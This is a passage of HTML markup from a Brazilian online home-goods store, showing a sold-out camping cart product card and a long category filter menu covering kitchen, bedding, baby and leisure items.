        <img class="product-item__primary-image lazyload image--fade-in" data-media-id="27395171582021" data-src="//casatudo.com.br/cdn/shop/files/CARRINHOPARACAMPINGBEGE375737_{width}x.png?v=1723474177" data-sizes="auto" data-widths="[200,300,400,500,600,700,800]" alt="Carrinho para Camping Bege"><img class="product-item__secondary-image lazyload image--fade-in" data-src="//casatudo.com.br/cdn/shop/files/CARRINHOPARACAMPINGBEGE2375737_{width}x.png?v=1723474177" data-sizes="auto" data-widths="[200,300,400,500,600,700,800]" alt="Carrinho para Camping Bege"><noscript>
          <img src="//casatudo.com.br/cdn/shopifycloud/storefront/assets/no-image-2048-a2addb12_600x.gif" alt="Carrinho para Camping Bege">
        </noscript>
      </div>
    </a><div class="product-item__info">
    <div class="product-item__info-inner">
<a href="/collections/carrinho-de-praia/products/carrinho-para-camping-bege" class="product-item__title text--strong link">Carrinho para Camping Bege</a>

      
        <style>
          .product-item__title {
            font-weight: 500 !important;
          }
        </style>
      
<div class="product-item__price-list price-list"><span class="price">
              <span class="visually-hidden">Preço por</span>R$ 599,90</span>
            

            <p class="parcelamento" style='font-size:13px; margin-top: 5px; margin-bottom: 5px;'>em <strong>10x</strong>  sem juros  de <span style="color: black;"><strong>R$ 59,99</strong></span></p>
          

          
            <div class="parcelamento" style='font-size:13px; margin-top: 0; margin-bottom: 10px'>
              

              ou <b style="color: #000; font-weight: 500">R$ 581,91</b> via pix
            </div>
          

        </div>
</div><form method="post" action="/cart/add" id="product_form_id_7390812274757_collection-template" accept-charset="UTF-8" class="product-item__action-list button-stack fade" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="quantity" value="1">
          <input type="hidden" name="id" value="41914443923525"><button class="product-item__action-button button button--small button--disabled" disabled>Esgotado</button><button type="button" class="product-item__action-button product-item__action-button--list-view-only button button--small button--ternary hidden-phone" data-action="open-modal" data-secondary-action="open-quick-view" aria-controls="modal-quick-view-collection-template" data-product-url="/products/carrinho-para-camping-bege">Ver mais</button><input type="hidden" name="product-id" value="7390812274757" /><input type="hidden" name="section-id" value="collection-template" /></form></div>

  
</div></div></div>
              </div></div>
        </div></div>
  </div><div id="mobile-collection-filters" class="drawer" aria-hidden="true">
      <div class="drawer__inner">
        <div class="collection-drawer">
          <header class="collection-drawer__header">
            <div>
              <button class="collection-drawer__close" data-action="close-drawer" title="Fechar"><svg focusable="false" class="icon icon--close" viewBox="0 0 20 20" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></button>
              <span class="collection-drawer__title heading h3">Filtros <span class="collection-drawer__filter-count" style="display: none">(0)</span></span>
            </div>

            <button class="button button--transparent button--extra-small" data-action="clear-tags" style="display: none">Limpar</button>
          </header>

          <div class="collection-drawer__inner"><p class="collection-drawer__section-title">Categorias</p>

              <div class="collection__filter-group">
                <button class="collection__filter-group-name text--strong" aria-expanded="false" aria-controls="filter-22" data-action="toggle-collapsible" data-close-siblings="false">Selecionar categoria<svg focusable="false" class="icon icon--arrow-bottom" viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg></button>

                <div id="filter-22" class="collection__filter-collapsible" aria-hidden="true">
                  <ul class="collection__filter-linklist" role="list"><li><a href="/collections/casa" class="collection__filter-link link link--primary ">Casa </a></li><li><button class="collection__filter-link link link--primary " data-action="toggle-collapsible" aria-controls="filter-23" aria-expanded="false">
                            Cama, Mesa e Banho  <svg focusable="false" class="icon icon--arrow-bottom" viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg></button>

                          <div id="filter-23" class="collection__filter-collapsible" aria-hidden="true">
                            <ul class="collection__filter-linklist" role="list"><li>
                                  <a href="/collections/jogos-de-cama" class="collection__filter-link link link--primary ">Jogos de Cama </a>
                                </li><li>
                                  <a href="/collections/toalhas-de-banho" class="collection__filter-link link link--primary ">Toalhas de Banho </a>
                                </li><li>
                                  <a href="/collections/toalhas-de-rosto" class="collection__filter-link link link--primary ">Toalhas de Rosto </a>
                                </li><li>
                                  <a href="/collections/mantas" class="collection__filter-link link link--primary ">Mantas </a>
                                </li><li>
                                  <a href="/collections/travesseiros" class="collection__filter-link link link--primary ">Travesseiros </a>
                                </li><li>
                                  <a href="/collections/fronhas" class="collection__filter-link link link--primary ">Fronhas </a>
                                </li><li>
                                  <a href="/collections/lencois-avulsos" class="collection__filter-link link link--primary ">Lençois Avulsos </a>
                                </li><li>
                                  <a href="/collections/capas" class="collection__filter-link link link--primary ">Capas </a>
                                </li></ul>
                          </div></li><li><button class="collection__filter-link link link--primary " data-action="toggle-collapsible" aria-controls="filter-24" aria-expanded="false">
                            Eletrônicos  <svg focusable="false" class="icon icon--arrow-bottom" viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg></button>

                          <div id="filter-24" class="collection__filter-collapsible" aria-hidden="true">
                            <ul class="collection__filter-linklist" role="list"><li>
                                  <a href="/collections/ventilador-de-mesa" class="collection__filter-link link link--primary ">Ventilador de Mesa </a>
                                </li><li>
                                  <a href="/collections/ventilador-de-coluna" class="collection__filter-link link link--primary ">Ventilador de Coluna </a>
                                </li><li>
                                  <a href="/collections/ventilador-portatil" class="collection__filter-link link link--primary ">Ventilador Portátil </a>
                                </li><li>
                                  <a href="/collections/ferros-de-passar" class="collection__filter-link link link--primary ">Ferros de Passar </a>
                                </li><li>
                                  <a href="/collections/fogareiro" class="collection__filter-link link link--primary ">Fogareiro </a>
                                </li><li>
                                  <a href="/collections/fritadeiras" class="collection__filter-link link link--primary ">Fritadeiras </a>
                                </li><li>
                                  <a href="/collections/chaleiras-eletricas" class="collection__filter-link link link--primary ">Chaleiras Elétricas </a>
                                </li><li>
                                  <a href="/collections/cafeteiras" class="collection__filter-link link link--primary ">Cafeteiras Elétricas </a>
                                </li><li>
                                  <a href="/collections/churrasqueiras-eletricas" class="collection__filter-link link link--primary ">Churrasqueiras Elétricas </a>
                                </li><li>
                                  <a href="/collections/marmita-eletrica" class="collection__filter-link link link--primary ">Marmita Elétrica </a>
                                </li><li>
                                  <a href="/collections/liquidificadores" class="collection__filter-link link link--primary ">Liquidificadores </a>
                                </li><li>
                                  <a href="/collections/sanduicheiras" class="collection__filter-link link link--primary ">Sanduicheiras </a>
                                </li><li>
                                  <a href="/collections/secadores" class="collection__filter-link link link--primary ">Secadores </a>
                                </li><li>
                                  <a href="/collections/aparadores-e-cortadores" class="collection__filter-link link link--primary ">Aparadores e Cortadores </a>
                                </li><li>
                                  <a href="/collections/pipoqueira-eletrica" class="collection__filter-link link link--primary ">Pipoqueira Elétrica </a>
                                </li><li>
                                  <a href="/collections/ar-condicionado" class="collection__filter-link link link--primary ">Ar Condicionado </a>
                                </li><li>
                                  <a href="/collections/acessorios" class="collection__filter-link link link--primary ">Acessórios </a>
                                </li></ul>
                          </div></li><li><button class="collection__filter-link link link--primary " data-action="toggle-collapsible" aria-controls="filter-25" aria-expanded="false">
                            Linha Bebê  <svg focusable="false" class="icon icon--arrow-bottom" viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg></button>

                          <div id="filter-25" class="collection__filter-collapsible" aria-hidden="true">
                            <ul class="collection__filter-linklist" role="list"><li>
                                  <a href="/collections/mesinha-infantil" class="collection__filter-link link link--primary ">Mesinha Infantil </a>
                                </li><li>
                                  <a href="/collections/banquinho-infantil" class="collection__filter-link link link--primary ">Banquinho Infantil </a>
                                </li><li>
                                  <a href="/collections/banquinho-infantil" class="collection__filter-link link link--primary ">Cadeira Infantil </a>
                                </li><li>
                                  <a href="/collections/balde-infantil" class="collection__filter-link link link--primary ">Balde Infantil </a>
                                </li><li>
                                  <a href="/collections/penico-infantil" class="collection__filter-link link link--primary ">Penico Infantil </a>
                                </li><li>
                                  <a href="/collections/bacia-infantil" class="collection__filter-link link link--primary ">Bacia Infantil </a>
                                </li><li>
                                  <a href="/collections/banheira-infantil-1" class="collection__filter-link link link--primary ">Banheira Infantil </a>
                                </li><li>
                                  <a href="/collections/cabide-infantil" class="collection__filter-link link link--primary ">Cabide Infantil </a>
                                </li><li>
                                  <a href="/collections/cesto-infantil" class="collection__filter-link link link--primary ">Cesto Infantil </a>
                                </li><li>
                                  <a href="/collections/talher-infantil" class="collection__filter-link link link--primary ">Talher Infantil </a>
                                </li><li>
                                  <a href="/collections/banheira-infantil" class="collection__filter-link link link--primary ">Organizador Infantil </a>
                                </li><li>
                                  <a href="/collections/mickey-e-minnie" class="collection__filter-link link link--primary ">Mickey e Minnie </a>
                                </li><li>
                                  <a href="/collections/stitch" class="collection__filter-link link link--primary ">Stitch </a>
                                </li></ul>
                          </div></li><li><button class="collection__filter-link link link--primary " data-action="toggle-collapsible" aria-controls="filter-26" aria-expanded="false">
                            Bem Estar  <svg focusable="false" class="icon icon--arrow-bottom" viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg></button>

                          <div id="filter-26" class="collection__filter-collapsible" aria-hidden="true">
                            <ul class="collection__filter-linklist" role="list"><li>
                                  <a href="/collections/escovas-1" class="collection__filter-link link link--primary ">Escovas </a>
                                </li><li>
                                  <a href="/collections/porta-remedios" class="collection__filter-link link link--primary ">Porta Remédios </a>
                                </li><li>
                                  <a href="/collections/espelhos" class="collection__filter-link link link--primary ">Espelhos </a>
                                </li></ul>
                          </div></li><li><button class="collection__filter-link link link--primary " data-action="toggle-collapsible" aria-controls="filter-27" aria-expanded="false">
                            Pets  <svg focusable="false" class="icon icon--arrow-bottom" viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg></button>

                          <div id="filter-27" class="collection__filter-collapsible" aria-hidden="true">
                            <ul class="collection__filter-linklist" role="list"><li>
                                  <a href="/collections/brinquedos-para-pets" class="collection__filter-link link link--primary ">Brinquedos para Pets </a>
                                </li><li>
                                  <a href="/collections/camas-para-pets" class="collection__filter-link link link--primary ">Camas para Pets </a>
                                </li><li>
                                  <a href="/collections/acessorios-para-pets" class="collection__filter-link link link--primary ">Acessórios para Pets </a>
                                </li></ul>
                          </div></li><li><button class="collection__filter-link link link--primary " data-action="toggle-collapsible" aria-controls="filter-28" aria-expanded="false">
                            Banheiro  <svg focusable="false" class="icon icon--arrow-bottom" viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg></button>

                          <div id="filter-28" class="collection__filter-collapsible" aria-hidden="true">
                            <ul class="collection__filter-linklist" role="list"><li>
                                  <a href="/collections/escovas-sanitarias" class="collection__filter-link link link--primary ">Escovas Sanitárias </a>
                                </li><li>
                                  <a href="/collections/desentupidor" class="collection__filter-link link link--primary ">Desentupidor </a>
                                </li><li>
                                  <a href="/collections/acessorios-para-banheiros" class="collection__filter-link link link--primary ">Acessórios para Banheiros </a>
                                </li><li>
                                  <a href="/collections/tapetes-para-banheiro" class="collection__filter-link link link--primary ">Tapetes para Banheiro </a>
                                </li></ul>
                          </div></li><li><a href="/collections/cozinha" class="collection__filter-link link link--primary ">Cozinha </a></li><li><button class="collection__filter-link link link--primary " data-action="toggle-collapsible" aria-controls="filter-29" aria-expanded="false">
                            Panelas e Cia  <svg focusable="false" class="icon icon--arrow-bottom" viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg></button>

                          <div id="filter-29" class="collection__filter-collapsible" aria-hidden="true">
                            <ul class="collection__filter-linklist" role="list"><li>
                                  <a href="/collections/conjuntos-de-panelas" class="collection__filter-link link link--primary ">Conjuntos de Panelas </a>
                                </li><li>
                                  <a href="/collections/panelas-diversas" class="collection__filter-link link link--primary ">Panelas Diversas </a>
                                </li><li>
                                  <a href="/collections/cafeteiras-1" class="collection__filter-link link link--primary ">Cafeteiras </a>
                                </li><li>
                                  <a href="/collections/cacarola" class="collection__filter-link link link--primary ">Caçarola </a>
                                </li><li>
                                  <a href="/collections/cuscuzeira" class="collection__filter-link link link--primary ">Cuscuzeira </a>
                                </li><li>
                                  <a href="/collections/tampas-para-panelas" class="collection__filter-link link link--primary ">Tampas para Panelas </a>
                                </li><li>
                                  <a href="/collections/panquequeira" class="collection__filter-link link link--primary ">Panquequeira </a>
                                </li><li>
                                  <a href="/collections/frigideira" class="collection__filter-link link link--primary ">Frigideiras </a>
                                </li><li>
                                  <a href="/collections/omeleteira" class="collection__filter-link link link--primary ">Omeleteiras </a>
                                </li><li>
                                  <a href="/collections/panela-de-pressao" class="collection__filter-link link link--primary ">Panela de Pressão </a>
                                </li><li>
                                  <a href="/collections/pipoqueiras" class="collection__filter-link link link--primary ">Pipoqueiras </a>
                                </li><li>
                                  <a href="/collections/chaleira" class="collection__filter-link link link--primary ">Chaleira </a>
                                </li></ul>
                          </div></li><li><button class="collection__filter-link link link--primary " data-action="toggle-collapsible" aria-controls="filter-30" aria-expanded="false">
                            Forno e Cia  <svg focusable="false" class="icon icon--arrow-bottom" viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg></button>

                          <div id="filter-30" class="collection__filter-collapsible" aria-hidden="true">
                            <ul class="collection__filter-linklist" role="list"><li>
                                  <a href="/collections/assadeiras" class="collection__filter-link link link--primary ">Assadeiras </a>
                                </li><li>
                                  <a href="/collections/formas-de-bolo" class="collection__filter-link link link--primary ">Formas de Bolo </a>
                                </li><li>
                                  <a href="/collections/refratarios" class="collection__filter-link link link--primary ">Refratários </a>
                                </li><li>
                                  <a href="/collections/travessas" class="collection__filter-link link link--primary ">Travessas </a>
                                </li><li>
                                  <a href="/collections/formas-para-airfyer" class="collection__filter-link link link--primary ">Formas para Airfyer </a>
                                </li></ul>
                          </div></li><li><button class="collection__filter-link link link--primary " data-action="toggle-collapsible" aria-controls="filter-31" aria-expanded="false">
                            Utensílios de Cozinha  <svg focusable="false" class="icon icon--arrow-bottom" viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg></button>

                          <div id="filter-31" class="collection__filter-collapsible" aria-hidden="true">
                            <ul class="collection__filter-linklist" role="list"><li>
                                  <a href="/collections/batedores" class="collection__filter-link link link--primary ">Batedores </a>
                                </li><li>
                                  <a href="/collections/colheres" class="collection__filter-link link link--primary ">Colheres </a>
                                </li><li>
                                  <a href="/collections/conchas" class="collection__filter-link link link--primary ">Conchas </a>
                                </li><li>
                                  <a href="/collections/espatulas" class="collection__filter-link link link--primary ">Espátulas </a>
                                </li><li>
                                  <a href="/collections/facas" class="collection__filter-link link link--primary ">Facas </a>
                                </li><li>
                                  <a href="/collections/colher-medidora" class="collection__filter-link link link--primary ">Colher Medidora </a>
                                </li><li>
                                  <a href="/collections/garfos" class="collection__filter-link link link--primary ">Garfos </a>
                                </li><li>
                                  <a href="/collections/escumadeira" class="collection__filter-link link link--primary ">Escumadeiras </a>
                                </li><li>
                                  <a href="/collections/cortadores" class="collection__filter-link link link--primary ">Cortadores </a>
                                </li><li>
                                  <a href="/collections/talheres-de-mesa" class="collection__filter-link link link--primary ">Talheres de Mesa </a>
                                </li><li>
                                  <a href="/collections/talheres-de-servir" class="collection__filter-link link link--primary ">Talheres de Servir </a>
                                </li><li>
                                  <a href="/collections/coadores" class="collection__filter-link link link--primary ">Coadores </a>
                                </li><li>
                                  <a href="/collections/raladores" class="collection__filter-link link link--primary ">Raladores </a>
                                </li><li>
                                  <a href="/collections/prensa-francesa" class="collection__filter-link link link--primary ">Prensa Francesa </a>
                                </li><li>
                                  <a href="/collections/saleiros" class="collection__filter-link link link--primary ">Saleiros </a>
                                </li></ul>
                          </div></li><li><button class="collection__filter-link link link--primary " data-action="toggle-collapsible" aria-controls="filter-32" aria-expanded="false">
                            Acessórios de Cozinha  <svg focusable="false" class="icon icon--arrow-bottom" viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg></button>

                          <div id="filter-32" class="collection__filter-collapsible" aria-hidden="true">
                            <ul class="collection__filter-linklist" role="list"><li>
                                  <a href="/collections/abridores" class="collection__filter-link link link--primary ">Abridores </a>
                                </li><li>
                                  <a href="/collections/afiador-de-facas" class="collection__filter-link link link--primary ">Afiador de Facas </a>
                                </li><li>
                                  <a href="/collections/balanca-de-cozinha" class="collection__filter-link link link--primary ">Balança de Cozinha </a>
                                </li><li>
                                  <a href="/collections/descansa-panelas" class="collection__filter-link link link--primary ">Descansa Panelas </a>
                                </li><li>
                                  <a href="/collections/infusores" class="collection__filter-link link link--primary ">Infusores </a>
                                </li><li>
                                  <a href="/collections/escorredores" class="collection__filter-link link link--primary ">Escorredores </a>
                                </li><li>
                                  <a href="/collections/espremedores" class="collection__filter-link link link--primary ">Espremedores </a>
                                </li><li>
                                  <a href="/collections/porta-talheres" class="collection__filter-link link link--primary ">Porta Talheres </a>
                                </li><li>
                                  <a href="/collections/potes-diversos" class="collection__filter-link link link--primary ">Potes Diversos </a>
                                </li><li>
                                  <a href="/collections/potes-hermeticos" class="collection__filter-link link link--primary ">Potes Herméticos </a>
                                </li><li>
                                  <a href="/collections/prendedores" class="collection__filter-link link link--primary ">Prendedores </a>
                                </li><li>
                                  <a href="/collections/tabuas-de-corte" class="collection__filter-link link link--primary ">Tábuas de Corte </a>
                                </li><li>
                                  <a href="/collections/porta-pao" class="collection__filter-link link link--primary ">Porta Pão </a>
                                </li><li>
                                  <a href="/collections/formas-para-sorvete" class="collection__filter-link link link--primary ">Formas para Sorvete </a>
                                </li><li>
                                  <a href="/collections/porta-detergente" class="collection__filter-link link link--primary ">Porta Detergente </a>
                                </li><li>
                                  <a href="/collections/suportes-para-galao" class="collection__filter-link link link--primary ">Suportes para Galão </a>
                                </li><li>
                                  <a href="/collections/telas-protetoras" class="collection__filter-link link link--primary ">Telas Protetoras </a>
                                </li><li>
                                  <a href="/collections/acessorios-diversos" class="collection__filter-link link link--primary ">Acessórios Diversos </a>
                                </li><li>
                                  <a href="/collections/tigelas" class="collection__filter-link link link--primary ">Tigelas </a>
                                </li></ul>
                          </div></li><li><a href="/collections/mesa-posta-1" class="collection__filter-link link link--primary ">Mesa Posta </a></li><li><button class="collection__filter-link link link--primary " data-action="toggle-collapsible" aria-controls="filter-33" aria-expanded="false">
                            Para Mesa  <svg focusable="false" class="icon icon--arrow-bottom" viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg></button>

                          <div id="filter-33" class="collection__filter-collapsible" aria-hidden="true">
                            <ul class="collection__filter-linklist" role="list"><li>
                                  <a href="/collections/aparelho-de-jantar" class="collection__filter-link link link--primary ">Aparelho de Jantar </a>
                                </li><li>
                                  <a href="/collections/acucareiro" class="collection__filter-link link link--primary ">Açucareiros </a>
                                </li><li>
                                  <a href="/collections/bowls" class="collection__filter-link link link--primary ">Bowls </a>
                                </li><li>
                                  <a href="/collections/boleiras" class="collection__filter-link link link--primary ">Boleiras </a>
                                </li><li>
                                  <a href="/collections/bandejas" class="collection__filter-link link link--primary ">Bandejas </a>
                                </li><li>
                                  <a href="/collections/bules" class="collection__filter-link link link--primary ">Bules </a>
                                </li><li>
                                  <a href="/collections/lugar-americano" class="collection__filter-link link link--primary ">Lugar Americano </a>
                                </li><li>
                                  <a href="/collections/pratos" class="collection__filter-link link link--primary ">Pratos </a>
                                </li><li>
                                  <a href="/collections/talheres-de-mesa" class="collection__filter-link link link--primary ">Talheres de Mesa </a>
                                </li><li>
                                  <a href="/collections/tabuas-de-servir" class="collection__filter-link link link--primary ">Tábuas de Servir </a>
                                </li><li>
                                  <a href="/collections/pratos-de-servir" class="collection__filter-link link link--primary ">Pratos de Servir </a>
                                </li><li>
                                  <a href="/collections/talheres-de-servir" class="collection__filter-link link link--primary ">Talheres de Servir </a>
                                </li><li>
                                  <a href="/collections/melaminas" class="collection__filter-link link link--primary ">Melaminas </a>
                                </li><li>
                                  <a href="/collections/canecas" class="collection__filter-link link link--primary ">Canecas </a>
                                </li><li>
                                  <a href="/collections/travessas-para-mesa-posta" class="collection__filter-link link link--primary ">Travessas para Mesa Posta </a>
                                </li><li>
                                  <a href="/collections/meleiras" class="collection__filter-link link link--primary ">Meleiras </a>
                                </li><li>
                                  <a href="/collections/manteigueiras" class="collection__filter-link link link--primary ">Manteigueiras </a>
                                </li><li>
                                  <a href="/collections/queijeira" class="collection__filter-link link link--primary ">Queijeira </a>
                                </li><li>
                                  <a href="/collections/xicaras" class="collection__filter-link link link--primary ">Xícaras </a>
                                </li><li>
                                  <a href="/collections/leiteira" class="collection__filter-link link link--primary ">Leiteira </a>
                                </li><li>
                                  <a href="/collections/porta-sache" class="collection__filter-link link link--primary ">Porta Sachê </a>
                                </li><li>
                                  <a href="/collections/cestas-para-mesa-posta" class="collection__filter-link link link--primary ">Cestas para Mesa Posta </a>
                                </li><li>
                                  <a href="/collections/potiches" class="collection__filter-link link link--primary ">Potiches </a>
                                </li><li>
                                  <a href="/collections/porta-guardanapos" class="collection__filter-link link link--primary ">Porta Guardanapos </a>
                                </li><li>
                                  <a href="/collections/saleiros" class="collection__filter-link link link--primary ">Saleiros </a>
                                </li></ul>
                          </div></li><li><button class="collection__filter-link link link--primary " data-action="toggle-collapsible" aria-controls="filter-34" aria-expanded="false">
                            Para Bar  <svg focusable="false" class="icon icon--arrow-bottom" viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg></button>

                          <div id="filter-34" class="collection__filter-collapsible" aria-hidden="true">
                            <ul class="collection__filter-linklist" role="list"><li>
                                  <a href="/collections/copos" class="collection__filter-link link link--primary ">Copos </a>
                                </li><li>
                                  <a href="/collections/tacas" class="collection__filter-link link link--primary ">Taças </a>
                                </li><li>
                                  <a href="/collections/acessorios-para-bar" class="collection__filter-link link link--primary ">Acessórios para Bar </a>
                                </li><li>
                                  <a href="/collections/suqueiras" class="collection__filter-link link link--primary ">Suqueiras </a>
                                </li><li>
                                  <a href="/collections/jarras" class="collection__filter-link link link--primary ">Jarras </a>
                                </li><li>
                                  <a href="/collections/formas-para-gelo" class="collection__filter-link link link--primary ">Formas para Gelo </a>
                                </li><li>
                                  <a href="/collections/baldes-para-gelo" class="collection__filter-link link link--primary ">Baldes para Gelo </a>
                                </li><li>
                                  <a href="/collections/coqueteleiras" class="collection__filter-link link link--primary ">Coqueteleiras </a>
                                </li><li>
                                  <a href="/collections/moringas" class="collection__filter-link link link--primary ">Moringas </a>
                                </li><li>
                                  <a href="/collections/garrafas" class="collection__filter-link link link--primary ">Garrafas </a>
                                </li><li>
                                  <a href="/collections/decanters" class="collection__filter-link link link--primary ">Decanters </a>
                                </li></ul>
                          </div></li><li><button class="collection__filter-link link link--primary " data-action="toggle-collapsible" aria-controls="filter-35" aria-expanded="false">
                            Térmicos  <svg focusable="false" class="icon icon--arrow-bottom" viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg></button>

                          <div id="filter-35" class="collection__filter-collapsible" aria-hidden="true">
                            <ul class="collection__filter-linklist" role="list"><li>
                                  <a href="/collections/copos-termicos" class="collection__filter-link link link--primary ">Copos Térmicos </a>
                                </li><li>
                                  <a href="/collections/garrafa" class="collection__filter-link link link--primary ">Garrafas Térmicas </a>
                                </li><li>
                                  <a href="/collections/marmitas" class="collection__filter-link link link--primary ">Marmitas </a>
                                </li></ul>
                          </div></li><li><a href="/collections/organizacao-1" class="collection__filter-link link link--primary ">Organização </a></li><li><button class="collection__filter-link link link--primary " data-action="toggle-collapsible" aria-controls="filter-36" aria-expanded="false">
                            Organizadores  <svg focusable="false" class="icon icon--arrow-bottom" viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg></button>

                          <div id="filter-36" class="collection__filter-collapsible" aria-hidden="true">
                            <ul class="collection__filter-linklist" role="list"><li>
                                  <a href="/collections/caixas-organizadoras" class="collection__filter-link link link--primary ">Caixas Organizadoras </a>
                                </li><li>
                                  <a href="/collections/cestas" class="collection__filter-link link link--primary ">Cestas </a>
                                </li><li>
                                  <a href="/collections/gaveteiros-1" class="collection__filter-link link link--primary ">Gaveteiros </a>
                                </li><li>
                                  <a href="/collections/ganchos" class="collection__filter-link link link--primary ">Ganchos </a>
                                </li><li>
                                  <a href="/collections/cabides" class="collection__filter-link link link--primary ">Cabides </a>
                                </li><li>
                                  <a href="/collections/sapateiras" class="collection__filter-link link link--primary ">Sapateiras </a>
                                </li><li>
                                  <a href="/collections/sacos-a-vacuo" class="collection__filter-link link link--primary ">Sacos à Vácuo </a>
                                </li></ul>
                          </div></li><li><button class="collection__filter-link link link--primary " data-action="toggle-collapsible" aria-controls="filter-37" aria-expanded="false">
                            Lavanderia  <svg focusable="false" class="icon icon--arrow-bottom" viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg></button>

                          <div id="filter-37" class="collection__filter-collapsible" aria-hidden="true">
                            <ul class="collection__filter-linklist" role="list"><li>
                                  <a href="/collections/mops" class="collection__filter-link link link--primary ">Mops </a>
                                </li><li>
                                  <a href="/collections/baldes" class="collection__filter-link link link--primary ">Baldes </a>
                                </li><li>
                                  <a href="/collections/bacias" class="collection__filter-link link link--primary ">Bacias </a>
                                </li><li>
                                  <a href="/collections/cestos" class="collection__filter-link link link--primary ">Cestos </a>
                                </li><li>
                                  <a href="/collections/prendedores-de-roupa" class="collection__filter-link link link--primary ">Prendedores de Roupa </a>
                                </li><li>
                                  <a href="/collections/mesas-de-passar" class="collection__filter-link link link--primary ">Mesas de Passar </a>
                                </li><li>
                                  <a href="/collections/espanadores" class="collection__filter-link link link--primary ">Espanadores </a>
                                </li><li>
                                  <a href="/collections/esponjas" class="collection__filter-link link link--primary ">Esponjas </a>
                                </li><li>
                                  <a href="/collections/porta-sabao" class="collection__filter-link link link--primary ">Porta Sabão </a>
                                </li><li>
                                  <a href="/collections/panos" class="collection__filter-link link link--primary ">Panos </a>
                                </li><li>
                                  <a href="/collections/escovas" class="collection__filter-link link link--primary ">Escovas para Lavanderia </a>
                                </li><li>
                                  <a href="/collections/varal" class="collection__filter-link link link--primary ">Varal de Chão </a>
                                </li><li>
                                  <a href="/collections/vassouras" class="collection__filter-link link link--primary ">Vassouras </a>
                                </li><li>
                                  <a href="/collections/pas" class="collection__filter-link link link--primary ">Pás </a>
                                </li></ul>
                          </div></li><li><a href="/collections/escadas" class="collection__filter-link link link--primary ">Escadas </a></li><li><a href="/collections/lixos-e-lixeiras" class="collection__filter-link link link--primary ">Lixos e Lixeiras </a></li><li><a href="/collections/area-externa" class="collection__filter-link link link--primary ">Área Externa </a></li><li><button class="collection__filter-link link link--primary is-active" data-action="toggle-collapsible" aria-controls="filter-38" aria-expanded="false">
                            Camping e Lazer  <svg focusable="false" class="icon icon--arrow-bottom" viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg></button>

                          <div id="filter-38" class="collection__filter-collapsible" aria-hidden="true">
                            <ul class="collection__filter-linklist" role="list"><li>
                                  <a href="/collections/artigos-para-churrasco" class="collection__filter-link link link--primary ">Artigos para Churrasco </a>
                                </li><li>
                                  <a href="/collections/artigos-para-praia-camping" class="collection__filter-link link link--primary ">Artigos para Praia & Camping </a>
                                </li><li>
                                  <a href="/collections/cadeira-de-praia" class="collection__filter-link link link--primary ">Cadeira de Praia </a>
                                </li><li>
                                  <a href="/collections/tendas" class="collection__filter-link link link--primary ">Tendas </a>
                                </li><li>
                                  <a href="/collections/piscinas" class="collection__filter-link link link--primary ">Piscinas </a>
                                </li><li>
                                  <a href="/collections/coolers" class="collection__filter-link link link--primary ">Coolers </a>
                                </li><li>
                                  <a href="/collections/carrinho-de-praia" class="collection__filter-link link link--primary is-active">Carrinho de Praia </a>
                                </li><li>
                                  <a href="/collections/pranchas" class="collection__filter-link link link--primary ">Pranchas </a>
                                </li><li>
                                  <a href="/collections/artigos-de-carnaval" class="collection__filter-link link link--primary ">Artigos de Carnaval </a>
                                </li></ul>
                          </div></li><li><button class="collection__filter-link link link--primary " data-action="toggle-collapsible" aria-controls="filter-39" aria-expanded="false">
                            Móveis Externos  <svg focusable="false" class="icon icon--arrow-bottom" viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg></button>

                          <div id="filter-39" class="collection__filter-collapsible" aria-hidden="true">
                            <ul class="collection__filter-linklist" role="list"><li>
